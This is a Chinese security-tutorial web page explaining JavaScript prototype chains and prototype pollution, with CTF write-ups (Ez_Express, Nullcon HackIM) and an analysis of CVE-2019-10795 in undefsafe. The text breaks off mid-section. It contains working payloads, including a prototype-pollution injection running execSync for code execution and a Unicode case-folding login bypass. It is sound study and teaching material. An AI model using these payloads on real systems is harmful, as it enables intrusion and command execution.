

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.anquanke.com/post/id/242645
body_size: 31757
content:
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="renderer" content="webkit"/>
<meta name="force-rendering" content="webkit"/>
<meta name="referrer" content="always" />
<meta name="description" content="安全KER - 安全资讯平台" />
<link rel="icon" href="https://s3.ssl.qhres2.com/static/02b5158bbb6adeac.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://s3.ssl.qhres2.com/static/02b5158bbb6adeac.ico" type="image/x-icon" />
<meta name="keywords"
    content="安全媒体,安全资讯,安全知识, 安全热点,安全招聘,安全趋势,移动安全,网站安全,终端安全,无线安全,工控安全,物联网安全,WEB安全,系统安全,网络安全,区块链安全,安全活动,信息安全,安全预警,安全会议" />

  <title>从浅入深 Javascript 原型链与原型链污染-安全KER - 安全资讯平台</title>
  <meta name="description" content="安全KER - 安全资讯平台" />
  <meta name="keywords"
    content="安全媒体,安全资讯,安全知识, 安全热点,安全招聘,安全趋势,移动安全,网站安全,终端安全,无线安全,工控安全,物联网安全,WEB安全,系统安全,网络安全,区块链安全,安全活动,信息安全,安全预警,安全会议" />
  <script>(function(window){
        

function empty() {}

empty();
      })(this);</script>

<link rel="stylesheet" href="https://s1.ssl.qhimg.com/static/d4cec9cd8efbfd10.css">
<link rel="stylesheet" href="https://s1.ssl.qhimg.com/static/a51843d6b82241be,d94674bd62441768,56ce5cef8079a575,e98ec238ee2ffb39,4802c0c382205144,1b5a1fb730023ac8,837278d6b5419b90,c7765696eed0082a,f1af72694eaaa012,683a3fb8c1059410,49838656db94d1e8,ba6e842bd2d94f68,a929f1bafe3273eb,9af1a80d0fb89e1c,d862a00f51adc0b3,409c729e71612781,86af6fd9b93edda6,4259dd4f2283e279,7c59ccb9d3cd9415,c60211756006c43c,8f60519783ce29e3,0dcf6db729973e3e,5f39838e3d3adabf,3f8755b1df1963af,9cb495849e780c9d,f6c764a295c746ab,ebf4b8e2a4618051,1c9f8ac823a5b02a,8101669cb8389279,810b29c6ecc6ef26,7a9446af61fe322b.css">
<script>window._dynamic_deps_={}</script>
</head>

<body>
  <div id='app'><!--[--><div class="_10" style="height:60px;"><div class="g-w"><a class="logo" href="/"></a><div class="_11"><!--[--><div class="item"><div style="cursor:pointer;"><span>首页</span><ul><!--[--><!--]--></ul></div></div><div class="item"><div style=""><span>阅读</span><ul><!--[--><li class="sub-item"><a href=" https://www.anquanke.com/news">安全资讯</a></li><li class="sub-item"><a href="https://www.anquanke.com/knowledge">安全知识</a></li><li class="sub-item"><a href="https://www.anquanke.com/tool">安全工具</a></li><!--]--></ul></div></div><div class="item"><div style="cursor:pointer;"><span>活动</span><ul><!--[--><!--]--></ul></div></div><div class="item"><div style="cursor:pointer;"><span>社区</span><ul><!--[--><!--]--></ul></div></div><div class="item"><div style="cursor:pointer;"><span>学院</span><ul><!--[--><!--]--></ul></div></div><div class="item"><div style="cursor:pointer;"><span>安全导航</span><ul><!--[--><!--]--></ul></div></div><div class="item"><div style="cursor:pointer;"><span>内容精选</span><ul><!--[--><li class="sub-item"><a href="/column/index.html">专栏</a></li><li class="sub-item"><a href="https://www.anquanke.com/subject-list">精选专题</a></li><li class="sub-item"><a href="https://www.anquanke.com/discovery">安全KER季刊</a></li><li class="sub-item"><a href="https://www.anquanke.com/week-list">360网络安全周报</a></li><!--]--></ul></div></div><!--]--></div><!----></div></div><div class="index"><div class="index-main"><div class="_45"><h1>从浅入深 Javascript 原型链与原型链污染</h1><div class="read"><p><span class="read-text">阅读量</span><b class="read-num">600219</b></p><!----><!----></div><p class="publish">发布时间 : 2021-06-30 16:30:15</p><div class="_44" style="display:none;"><b class="close">x</b><h5>译文声明</h5><p> 本文是翻译文章<!----><!----></p><!----><p>译文仅供参考，具体内容表达以及含义原文为准。</p></div><div class="content" id="js-article"><html>
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head>
<body>
<p><img class="alignnone size-full wp-image-245331 aligncenter" alt="" width="720" data-original="https://p1.ssl.qhimg.com/t014d1d3c67fa390eab.jpg"></p>
<p> </p>
<h2 name="h2-0" id="h2-0">前言</h2>
<p>JavaScript 是一门非常灵活的语言，与 PHP 相比起来更加灵活。除了传统的 SQL 注入、代码执行等注入型漏洞外，也会有一些独有的安全问题，比如今天要说这个原型链污染。本篇文章就让我们来学习一下 NodeJS 原型链与原型链污染的原理。</p>
<p> </p>
<h2 name="h2-1" id="h2-1">Javascript 原型链与继承</h2>
<p>在 JavaScript 中，没有父类和子类这个概念，也没有类和实例的区分，而 JavaScript 中的继承关系则是靠一种叫做 “原型链” 的模式来实现的。</p>
<p>当我们谈到继承时，JavaScript 只有一种结构：对象。每个实例对象（object）都有一个私有属性（ <code>__proto__</code>）指向它的<strong>构造函数的原型对象</strong>（prototype）。该原型对象也有一个自己的原型对象（ <code>__proto__</code>），层层向上直到一个对象的原型对象为 <code>null</code>。根据定义，<code>null</code> 没有原型，并作为这个原型链中的最后一个环节。我们可以通过以下方式访问得到某一实例对象的原型对象：</p>
<pre><code class="lang-js">objectname.[[prototype]]
objectname.prototype
objectname["__proto__"]
objectname.__proto__
objectname.constructor.prototype
</code></pre>
<blockquote>
<p>在创建对象时，就会有一些预定义的属性。其中在定义函数的时候，这个预定义属性就是 prototype，这个 prototype 是一个普通的原型对象。</p>
<p>而定义普通的对象的时候，就会生成一个 <code>__proto__</code>，这个 <code>__proto__</code> 指向的是这个对象的构造函数的 prototype。</p>
</blockquote>
<p>JavaScript 对象是动态的属性“包”（指其自己的属性）。JavaScript 对象有一个指向一个原型对象的链。当试图访问一个对象的属性时，它不仅仅在该对象上搜寻，还会搜寻该对象的原型，以及该对象的原型的原型，依次层层向上搜索，直到找到一个名字匹配的属性或到达原型链的末尾。</p>
<p>不同对象所生成的原型链如下（部分）：</p>
<pre><code class="lang-js">var o = {a: 1};
// o对象直接继承于 Object.prototype
// 原型链: o ---&gt; Object.prototype ---&gt; null

var a = ["yo", "whadup", "?"];
// 数组都继承于 Array.prototype
// 原型链: a ---&gt; Array.prototype ---&gt; Object.prototype ---&gt; null

function f(){
  return 2;
}
// 函数都继承于 Function.prototype
// 原型链: f ---&gt; Function.prototype ---&gt; Object.prototype ---&gt; null
</code></pre>
<p>这里演示当尝试访问属性时会发生什么：</p>
<pre><code class="lang-js">// 让我们从一个函数里创建一个对象o, 它自身拥有属性a和b的:
let f = function () {
   this.a = 1;
   this.b = 2;
}
/* 这么写也一样
function f() {
  this.a = 1;
  this.b = 2;
}
*/
let o = new f(); // {a: 1, b: 2}

// 在 f 函数的原型对象上定义属性
f.prototype.b = 3;
f.prototype.c = 4;

// 不要在 f 函数的原型上直接定义 f.prototype = {b:3,c:4};, 这样会直接打破原型链
// o.[[Prototype]] 有属性 b 和 c
//  (其实就是 o.__proto__ 或者 o.constructor.prototype)
// o.[[Prototype]].[[Prototype]] 是 Object.prototype.
// 最后o.[[Prototype]].[[Prototype]].[[Prototype]]是null
// 这就是原型链的末尾，即 null，
// 根据定义，null 就是没有 [[Prototype]]。

// 综上，整个原型链如下:

// {a:1, b:2} ---&gt; {b:3, c:4} ---&gt; Object.prototype---&gt; null

console.log(o.a); // 输出 1
// a是o的自身属性吗？是的，该属性的值为 1

console.log(o.b); // 输出 2
// b是o的自身属性吗？是的，该属性的值为 2
// 原型上也有一个'b'属性，但是它不会被访问到。
// 这种情况被称为"属性遮蔽 (property shadowing)"

console.log(o.c); // 输出 4
// c是o的自身属性吗？不是，那看看它的原型上有没有
// c是o.[[Prototype]]的属性吗？是的，该属性的值为 4

console.log(o.d); // 输出 undefined
// d 是 o 的自身属性吗？不是，那看看它的原型上有没有
// d 是 o.[[Prototype]] 的属性吗？不是，那看看它的原型上有没有
// o.[[Prototype]].[[Prototype]] 为 null，停止搜索
// 找不到 d 属性，返回 undefined
</code></pre>
<p>JavaScript 并没有其他基于类的语言所定义的 “方法”。在 JavaScript 里，任何<strong>函数</strong>都可以添加到对象上作为对象的属性。函数的继承与其他的属性继承没有差别，包括上面的 “属性遮蔽”（这种情况相当于其他语言的方法重写）。</p>
<p>接下来，我们仔细分析一下在下面这些应用场景中， JavaScript 在背后做了哪些事情。</p>
<p>为了最佳的学习体验，我们强烈建议阁下打开浏览器的控制台，进入“console”选项卡，然后运行代码。</p>
<pre><code class="lang-js">function doSomething(){}
console.log(doSomething.prototype);
// 和声明函数的方式无关，
// JavaScript 中的函数永远有一个默认原型属性。
var doSomething = function(){};
console.log(doSomething.prototype);
</code></pre>
<p>正如之前提到的，在 JavaScript 中，函数（function）是允许拥有属性的。所有的函数会有一个特别的属性 —— <code>prototype</code> 。在控制台显示的JavaScript代码块中，我们可以看到 doSomething 函数的一个默认属性 prototype：</p>
<p><img class="alignnone size-full wp-image-245332 aligncenter" alt="" width="884" height="541" data-original="https://p3.ssl.qhimg.com/t0189036901a3537ee7.png"></p>
<p>控制台中主要的显示应该类似如下的结果：</p>
<pre><code class="lang-js">{
    constructor: ƒ doSomething(),
    __proto__: {
        constructor: ƒ Object(),
        hasOwnProperty: ƒ hasOwnProperty(),
        isPrototypeOf: ƒ isPrototypeOf(),
        propertyIsEnumerable: ƒ propertyIsEnumerable(),
        toLocaleString: ƒ toLocaleString(),
        toString: ƒ toString(),
        valueOf: ƒ valueOf()
    }
}
</code></pre>
<p>我们可以给 doSomething 函数的原型对象添加新属性，如下：</p>
<pre><code class="lang-js">function doSomething(){}
doSomething.prototype.foo = "bar";
console.log(doSomething.prototype);
</code></pre>
<p>可以看到运行后的结果如下：</p>
<p><img class="alignnone size-full wp-image-245334 aligncenter" alt="" width="879" height="561" data-original="https://p3.ssl.qhimg.com/t01d25a6200c03e1731.png"></p>
<p>控制台中主要的显示应该类似如下的结果：</p>
<pre><code class="lang-js">{
    foo: "bar",
    constructor: ƒ doSomething(),
    __proto__: {
        constructor: ƒ Object(),
        hasOwnProperty: ƒ hasOwnProperty(),
        isPrototypeOf: ƒ isPrototypeOf(),
        propertyIsEnumerable: ƒ propertyIsEnumerable(),
        toLocaleString: ƒ toLocaleString(),
        toString: ƒ toString(),
        valueOf: ƒ valueOf()
    }
}
</code></pre>
<p>现在我们可以通过 new 操作符来创建基于这个原型对象的 doSomething 实例。使用 new 操作符，只需在调用 doSomething 函数语句之前添加new。这样，便可以获得这个函数的一个实例对象，一些属性就可以添加到该原型对象中。</p>
<p>请尝试运行以下代码：</p>
<pre><code class="lang-js">function doSomething(){}
doSomething.prototype.foo = "bar"; // add a property onto the prototype
var doSomeInstancing = new doSomething();
doSomeInstancing.prop = "some value"; // add a property onto the object
console.log(doSomeInstancing);
</code></pre>
<p>可以看到运行后的结果如下：</p>
<p><img class="alignnone size-full wp-image-245335 aligncenter" alt="" width="885" height="599" data-original="https://p4.ssl.qhimg.com/t0149e78469d3db3985.png"></p>
<p>控制台中主要的显示应该类似如下的结果：</p>
<pre><code class="lang-js">{
    prop: "some value",
    __proto__: {
        foo: "bar",
        constructor: ƒ doSomething(),
        __proto__: {
            constructor: ƒ Object(),
            hasOwnProperty: ƒ hasOwnProperty(),
            isPrototypeOf: ƒ isPrototypeOf(),
            propertyIsEnumerable: ƒ propertyIsEnumerable(),
            toLocaleString: ƒ toLocaleString(),
            toString: ƒ toString(),
            valueOf: ƒ valueOf()
        }
    }
}
</code></pre>
<p>如上所示，doSomeInstancing 中的 <code>__proto__</code> 是 <code>doSomething.prototype</code> 。但这是做什么的呢？当你访问 doSomeInstancing 中的一个属性时，浏览器首先会查看 doSomeInstancing 中是否存在这个属性。</p>
<p>如果 doSomeInstancing 不包含属性信息，那么浏览器会在 doSomeInstancing 的 <code>__proto__</code> 中进行查找（同 <code>doSomething.prototype</code>）。如属性在 doSomeInstancing 的 <code>__proto__</code> 中查找到，则使用 doSomeInstancing 中 <code>__proto__</code> 的属性。</p>
<p>否则，如果 doSomeInstancing 中 <code>__proto__</code> 不具有该属性，则检查 doSomeInstancing 的 <code>__proto__</code> 的 <code>__proto__</code> 是否具有该属性，也就是通过 <code>doSomething.prototype</code> 的 <code>__proto__</code> 即 <code>Object.prototype</code> 来查找该属性。</p>
<p>如果属性不存在 doSomeInstancing 的 <code>__proto__</code> 的 <code>__proto__</code> 中， 那么就会在doSomeInstancing 的 <code>__proto__</code> 的 <code>__proto__</code> 的 <code>__proto__</code> 中查找。然而，这里存在个问题：doSomeInstancing 的 <code>__proto__</code> 的 <code>__proto__</code> 的 <code>__proto__</code> 其实不存在。因此，只有这样，在 <code>__proto__</code> 的整个原型链被查看之后，这里没有更多的 <code>__proto__</code> ， 浏览器断言该属性不存在，并给出属性值为 <code>undefined</code> 的结论。</p>
<p> </p>
<h2 name="h2-2" id="h2-2">Javascript 原型链污染漏洞原理</h2>
<p>我们来看看下面这个语句：</p>
<pre><code class="lang-js">object[a][b] = value
</code></pre>
<p>如果我们可以控制 a、b、value 的值，将 a 设置为<code>__proto__</code>，那么我们就可以给 object 对象的原型设置一个 b 属性，值为 value。这样所有继承 object 对象原型的实例对象就会在本身不拥有 b 属性的情况下，都会拥有b属性，且值为value。</p>
<p>来看一个简单的例子：</p>
<pre><code class="lang-js">object1 = {"a":1, "b":2};
object1.__proto__.foo = "Hello World";
console.log(object1.foo);
object2 = {"c":1, "d":2};
console.log(object2.foo);
</code></pre>
<p><img class="alignnone size-full wp-image-245336 aligncenter" alt="" width="1030" height="340" data-original="https://p4.ssl.qhimg.com/t01d41dd13df9af38ec.png"></p>
<p>最终会输出两个 Hello World。为什么 object2 在没有设置 foo 属性的情况下，也会输出 Hello World 呢？就是因为在第二条语句中，我们对 object1 的原型对象设置了一个 foo 属性，而 object2 和 object1 一样，都是继承了 Object.prototype。在获取 object2.foo 时，由于 object2 本身不存在 foo 属性，就会往父类 Object.prototype 中去寻找。这就造成了一个原型链污染，所以原型链污染简单来说就是如果能够控制并修改一个对象的原型，就可以影响到所有和这个对象同一个原型的对象。</p>
<p> </p>
<h2 name="h2-3" id="h2-3">Merge 类操作导致原型链污染</h2>
<p>Merge 类操作是最常见可能控制键名的操作，也最能被原型链攻击。</p>
<p>给出一个例子：</p>
<pre><code class="lang-js">function merge(target, source) {
    for (let key in source) {
        if (key in source &amp;&amp; key in target) {
            merge(target[key], source[key])
        } else {
            target[key] = source[key]
        }
    }
}

let object1 = {}
let object2 = JSON.parse('{"a": 1, "__proto__": {"b": 2}}')
merge(object1, object2)
console.log(object1.a, object1.b)

object3 = {}
console.log(object3.b)
</code></pre>
<p>最终输出的结果为：</p>
<pre><code class="lang-js">1 2
2
</code></pre>
<p>可见 object3 的 b 是从原型中获取到的，说明 Object 已经被污染了。这是因为，在 JSON 解析的情况下，<code>__proto__</code> 会被认为是一个真正的 “键名”，而不代表“原型”，所以在遍历 object2 的时候会存在这个键，所以 Object 理所应当的便被污染了。</p>
<p>下面分析一下 Merge() 为什么不安全：</p>
<ul>
<li>这个函数对 <code>source</code> 对象中的所有属性进行迭代（因为对象 <code>source</code> 在键值对相同的情况下拥有更高的优先级）</li>
<li>如果属性同时存在于第一个和第二个参数中，且他们都是 <code>Object</code>，它就会递归地合并这个属性。</li>
<li>现在我们如果控制 <code>source[key]</code> 的值，使其值变成 <code>__proto__</code>，且我们能控制 <code>source</code> 中 <code>__proto__</code> 属性的值，在递归的时候，<code>target[key]</code> 在某个特定的时候就会指向对象 <code>target</code> 的 <code>prototype</code>，我们就能成功地添加一个新的属性到该对象的原型链中了。</li>
</ul>
<p>这就是最典型的一个原型链污染的例子，下面我们看几道 CTF 中原型链污染的例题。</p>
<h3 name="h3-4" id="h3-4">
<a class="reference-link" name="%5BGYCTF2020%5DEz_Express"></a>[GYCTF2020]Ez_Express</h3>
<p>进入题目，一个登录框：</p>
<p><img class="alignnone size-full wp-image-245337 aligncenter" alt="" width="1920" height="1030" data-original="https://p0.ssl.qhimg.com/t015c85f9de1cecd2b1.png"></p>
<p>下载 <code>www.zip</code> 得到源码，然后对源码进行审计，<code>routes</code> 路径下有个 index.js：</p>
<pre><code class="lang-js">var express = require('express');
var router = express.Router();
const isObject = obj =&gt; obj &amp;&amp; obj.constructor &amp;&amp; obj.constructor === Object;

const merge = (a, b) =&gt; {    // 发现 merge 危险操作
  for (var attr in b) {
    if (isObject(a[attr]) &amp;&amp; isObject(b[attr])) {
      merge(a[attr], b[attr]);
    } else {
      a[attr] = b[attr];
    }
  }
  return a
}
const clone = (a) =&gt; {
  return merge({}, a);
}
function safeKeyword(keyword) {
  if(keyword.match(/(admin)/is)) {
      return keyword
  }

  return undefined
}

router.get('/', function (req, res) {
  if(!req.session.user){
    res.redirect('/login');
  }
  res.outputFunctionName=undefined;
  res.render('index',data={'user':req.session.user.user});
});


router.get('/login', function (req, res) {
  res.render('login');
});


router.post('/login', function (req, res) {
  if(req.body.Submit=="register"){
   if(safeKeyword(req.body.userid)){
    res.end("&lt;script&gt;alert('forbid word');history.go(-1);&lt;/script&gt;") 
   }
    req.session.user={
      'user':req.body.userid.toUpperCase(),    // 变成大写
      'passwd': req.body.pwd,
      'isLogin':false
    }
    res.redirect('/'); 
  }
  else if(req.body.Submit=="login"){
    if(!req.session.user){res.end("&lt;script&gt;alert('register first');history.go(-1);&lt;/script&gt;")}
    if(req.session.user.user==req.body.userid&amp;&amp;req.body.pwd==req.session.user.passwd){
      req.session.user.isLogin=true;
    }
    else{
      res.end("&lt;script&gt;alert('error passwd');history.go(-1);&lt;/script&gt;")
    }

  }
  res.redirect('/');
});
router.post('/action', function (req, res) {    // /action 路由只能 admin 用户访问
  if(req.session.user.user!="ADMIN"){res.end("&lt;script&gt;alert('ADMIN is asked');history.go(-1);&lt;/script&gt;")} 
  req.session.user.data = clone(req.body);    // 使用了之前定义的 merge 危险操作
  res.end("&lt;script&gt;alert('success');history.go(-1);&lt;/script&gt;");  
});
router.get('/info', function (req, res) {
  res.render('index',data={'user':res.outputFunctionName});
})
module.exports = router;
</code></pre>
<p>源码中用了 <code>merge()</code> 和 <code>clone()</code>，那必定是原型链污染了。往下找到调用 <code>clone()</code> 的位置：</p>
<pre><code class="lang-js">router.post('/action', function (req, res) {    // /action路由只能admin用户访问
  if(req.session.user.user!="ADMIN"){res.end("&lt;script&gt;alert('ADMIN is asked');history.go(-1);&lt;/script&gt;")} 
  req.session.user.data = clone(req.body);    // 使用了之前定义的危险的merge操作
  res.end("&lt;script&gt;alert('success');history.go(-1);&lt;/script&gt;");  
});
</code></pre>
<p>可见，当我们登上 admin 用户后，便可以发送 POST 数据来进行原型链污染了。但是要污染哪一个参数呢，我们继续向下看到 /info 路由：</p>
<pre><code class="lang-js">router.get('/info', function (req, res) {
  res.render('index',data={'user':res.outputFunctionName});
})
</code></pre>
<p>可以看到在 <code>/info</code> 下，将 res 对象中的 <code>outputFunctionName</code> 属性渲染入 <code>index</code> 中，而 <code>outputFunctionName</code> 是未定义的：</p>
<pre><code>res.outputFunctionName=undefined;
</code></pre>
<p>所以我们就污染 <code>outputFunctionName</code> 属性吧。</p>
<p>但是需要admin账号才能用到 <code>clone()</code>，于是去到 <code>/login</code> 路由处：</p>
<pre><code class="lang-js">router.post('/login', function (req, res) {
  if(req.body.Submit=="register"){
   if(safeKeyword(req.body.userid)){    // 注册的用户的userid不能是admin
    res.end("&lt;script&gt;alert('forbid word');history.go(-1);&lt;/script&gt;") 
   }
    req.session.user={
      'user':req.body.userid.toUpperCase(),    // 变成大写
      'passwd': req.body.pwd,
      'isLogin':false
    }
    res.redirect('/'); 
  }
  else if(req.body.Submit=="login"){
    if(!req.session.user){res.end("&lt;script&gt;alert('register first');history.go(-1);&lt;/script&gt;")}
    if(req.session.user.user==req.body.userid&amp;&amp;req.body.pwd==req.session.user.passwd){
      req.session.user.isLogin=true;
    }
    else{
      res.end("&lt;script&gt;alert('error passwd');history.go(-1);&lt;/script&gt;")
    }

  }
  res.redirect('/'); ;
});
</code></pre>
<p>可以看到注册的用户名不能为 admin（大小写），不过有个地方可以注意到：</p>
<pre><code>'user':req.body.userid.toUpperCase(),
</code></pre>
<p>这里将user给转为大写了，这种转编码的通常都很容易出问题，具体请参考 p 牛的文章 <a href="https://www.leavesongs.com/HTML/javascript-up-low-ercase-tip.html">《Fuzz中的javascript大小写特性》</a></p>
<p>我们可以注册一个 <code>admın</code>（此admın非彼admin，仔细看i部分）：</p>
<blockquote>
<p>特殊字符绕过：</p>
<p><strong>toUpperCase()</strong></p>
<p>我们可以在其中混入了两个奇特的字符”ı”、”ſ”。这两个字符的“大写”是I和S。也就是说”ı”.toUpperCase() == ‘I’，”ſ”.toUpperCase() == ‘S’。通过这个小特性可以绕过一些限制。</p>
<p><strong>toLowerCase()</strong></p>
<p>这个”K”的“小写”字符是k，也就是”K”.toLowerCase() == ‘k’.</p>
</blockquote>
<p>注册后成功登录admin用户：</p>
<p><img class="alignnone size-full wp-image-245338 aligncenter" alt="" width="1920" height="1030" data-original="https://p0.ssl.qhimg.com/t01333e2d2cb434ec4f.png"></p>
<p>让我们输入自己最喜欢的语言，这里我们就可以发送 Payload 进行原型链污染了：</p>
<pre><code class="lang-js">{"lua":"123","__proto__":{"outputFunctionName":"t=1;return global.process.mainModule.constructor._load('child_process').execSync('cat /flag').toString()//"},"Submit":""}
</code></pre>
<p>输入后抓包：</p>
<p><img class="alignnone size-full wp-image-245339 aligncenter" alt="" width="1920" height="1030" data-original="https://p3.ssl.qhimg.com/t019ab30fb60ca66e4a.png"></p>
<p>并将 Content-Type 设为 application/json，POST Body 部分改为 Json 格式的数据并加上Payload：</p>
<p><img class="alignnone size-full wp-image-245340 aligncenter" alt="" width="1920" height="1030" data-original="https://p5.ssl.qhimg.com/t017db407f83004c910.png"></p>
<p>然后访问 /info 路由即可得到flag：</p>
<p><img class="alignnone size-full wp-image-245341 aligncenter" alt="" width="1075" height="285" data-original="https://p5.ssl.qhimg.com/t01508ddaad5203a283.png"></p>
<h3 name="h3-5" id="h3-5">
<a class="reference-link" name="Nullcon%20HackIM"></a>Nullcon HackIM</h3>
<p>再来看看 Nullcon HackIM 中的一个例子：</p>
<pre><code class="lang-js">'use strict';

const express = require('express');
const bodyParser = require('body-parser')
const cookieParser = require('cookie-parser');
const path = require('path');


const isObject = obj =&gt; obj &amp;&amp; obj.constructor &amp;&amp; obj.constructor === Object;

function merge(a, b) {
    for (var attr in b) {
        if (isObject(a[attr]) &amp;&amp; isObject(b[attr])) {
            merge(a[attr], b[attr]);
        } else {
            a[attr] = b[attr];
        }
    }
    return a
}

function clone(a) {
    return merge({}, a);
}

// Constants
const PORT = 8080;
const HOST = '0.0.0.0';
const admin = {};

// App
const app = express();
app.use(bodyParser.json())    // 调用中间件解析json
app.use(cookieParser());

app.use('/', express.static(path.join(__dirname, 'views')));
app.post('/signup', (req, res) =&gt; {
    var body = JSON.parse(JSON.stringify(req.body));
    var copybody = clone(body)
    if (copybody.name) {
        res.cookie('name', copybody.name).json({
            "done": "cookie set"
        });
    } else {
        res.json({
            "error": "cookie not set"
        })
    }
});
app.get('/getFlag', (req, res) =&gt; {
    var аdmin = JSON.parse(JSON.stringify(req.cookies))
    if (admin.аdmin == 1) {
        res.send("hackim19{}");
    } else {
        res.send("You are not authorized");
    }
});
app.listen(PORT, HOST);
console.log(`Running on http://${HOST}:${PORT}`);
</code></pre>
<p>代码很简单，还是使用了 Merge 危险操作，存在原型链污染，因此最简单的 Payload 就是：</p>
<pre><code class="lang-js">{"__proto__": {"admin": 1}}
</code></pre>
<p> </p>
<h2 name="h2-6" id="h2-6">Undefsafe 模块原型链污染（CVE-2019-10795）</h2>
<p>不光是 Merge 操作容易造成原型链污染，undefsafe 模块也可以原型链污染。undefsafe 是 Nodejs 的一个第三方模块，其核心为一个简单的函数，用来处理访问对象属性不存在时的报错问题。但其在低版本（&lt; 2.0.3）中存在原型链污染漏洞，攻击者可利用该漏洞添加或修改 Object.prototype 属性。</p>
<h3 name="h3-7" id="h3-7">
<a class="reference-link" name="undefsafe%20%E6%A8%A1%E5%9D%97%E4%BD%BF%E7%94%A8"></a>undefsafe 模块使用</h3>
<p>我们先简单测试一下该模块的使用：</p>
<pre><code class="lang-js">var object = {
    a: {
        b: {
            c: 1,
            d: [1,2,3],
            e: 'skysec'
        }
    }
};
console.log(object.a.b.e)
// skysec
</code></pre>
<p>可以看到当我们正常访问object属性的时候会有正常的回显，但当我们访问不存在属性时则会得到报错：</p>
<pre><code class="lang-js">console.log(object.a.c.e)
// TypeError: Cannot read property 'e' of undefined
</code></pre>
<p>在编程时，代码量较大时，我们可能经常会遇到类似情况，导致程序无法正常运行，发送我们最讨厌的报错。那么 undefsafe 可以帮助我们解决这个问题：</p>
<pre><code class="lang-js">var a = require("undefsafe");

console.log(a(object,'a.b.e'))
// skysec
console.log(object.a.b.e)
// skysec
console.log(a(object,'a.c.e'))
// undefined
console.log(object.a.c.e)
// TypeError: Cannot read property 'e' of undefined
</code></pre>
<p>那么当我们无意间访问到对象不存在的属性时，就不会再进行报错，而是会返回 undefined 了。</p>
<p>同时在对对象赋值时，如果目标属性存在：</p>
<pre><code class="lang-js">var a = require("undefsafe");
var object = {
    a: {
        b: {
            c: 1,
            d: [1,2,3],
            e: 'skysec'
        }
    }
};
console.log(object)
// { a: { b: { c: 1, d: [Array], e: 'skysec' } } }
a(object,'a.b.e','123')
console.log(object)
// { a: { b: { c: 1, d: [Array], e: '123' } } }
</code></pre>
<p>我们可以看到，其可以帮助我们修改对应属性的值。如果当属性不存在时，我们想对该属性赋值：</p>
<pre><code class="lang-js">var a = require("undefsafe");
var object = {
    a: {
        b: {
            c: 1,
            d: [1,2,3],
            e: 'skysec'
        }
    }
};
console.log(object)
// { a: { b: { c: 1, d: [Array], e: 'skysec' } } }
a(object,'a.f.e','123')
console.log(object)
// { a: { b: { c: 1, d: [Array], e: 'skysec' }, e: '123' } }
</code></pre>
<p>访问属性会在上层进行创建并赋值。</p>
<h3 name="h3-8" id="h3-8">
<a class="reference-link" name="undefsafe%20%E6%A8%A1%E5%9D%97%E6%BC%8F%E6%B4%9E%E5%88%86%E6%9E%90"></a>undefsafe 模块漏洞分析</h3>
<p>通过以上演示我们可知，undefsafe 是一款支持设置值的函数。但是 undefsafe 模块在小于2.0.3版本，存在原型链污染漏洞（CVE-2019-10795）。</p>
<p>我们在 2.0.3 版本中进行测试：</p>
<pre><code class="lang-js">var a = require("undefsafe");
var object = {
    a: {
        b: {
            c: 1,
            d: [1,2,3],
            e: 'skysec'
        }
    }
};
var payload = "__proto__.toString";
a(object,payload,"evilstring");
console.log(object.toString);
// [Function: toString]
</code></pre>
<p>但是如果在低于 2.0.3 版本运行，则会得到如下输出：</p>
<pre><code class="lang-js">var a = require("undefsafe");
var object = {
    a: {
        b: {
            c: 1,
            d: [1,2,3],
            e: 'skysec'
        }
    }
};
var payload = "__proto__.toString";
a(object,payload,"evilstring");
console.log(object.toString);
//evilstring
</code></pre>
<p>可见，当 undefsafe() 函数的第 2，3 个参数可控时，我们可以污染 object 对象中的值。</p>
<p>再来看一个简单例子：</p>
<pre><code class="lang-js">var a = require("undefsafe");
var test = {}
console.log('this is '+test)    // 将test对象与字符串'this is '进行拼接
// this is [object Object]
